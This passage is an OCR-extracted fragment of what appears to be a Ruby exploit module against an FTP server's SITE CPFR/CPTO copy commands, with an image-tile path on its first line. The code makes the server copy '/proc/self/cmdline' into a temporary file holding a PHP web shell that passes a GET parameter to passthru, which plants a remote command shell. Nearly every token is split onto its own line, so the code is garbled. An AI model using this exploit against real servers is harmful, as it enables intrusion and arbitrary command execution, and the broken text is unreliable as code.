
    sock
.
puts
(
"SITE CPFR 
/proc/self/cmdline\r\n"
)
    res 
=
 sock
.
get_once
(
-
1
,
10
)
unless
 res 
&&
 res
.
include
?
(
'350'
)
fail_with
(
Failure
:
:
Unknown
,
"
#
{
rhost
}
:
#{
ftp_port
}
 - Failure copying 
from /proc/self/cmdline"
)
end
    sock
.
put
(
"SITE CPTO 
#
{
datastore
[
'TMPPATH'
]
}
/.<?php 
passthru($_GET[\'
#{
get_arg
}
\']);?
>\r\n"
)
    res 
=
 sock
.
get_once
(
-
1
,
10
)
unless
 res 
&&
 res
.
include
?
(
'250'
)
fail_with
(
Failure
:
:
Unknown
,
"
#
{
rhost
}
:
#{
ftp_port
}
 - Failure copying 
to temporary payload file"
)
end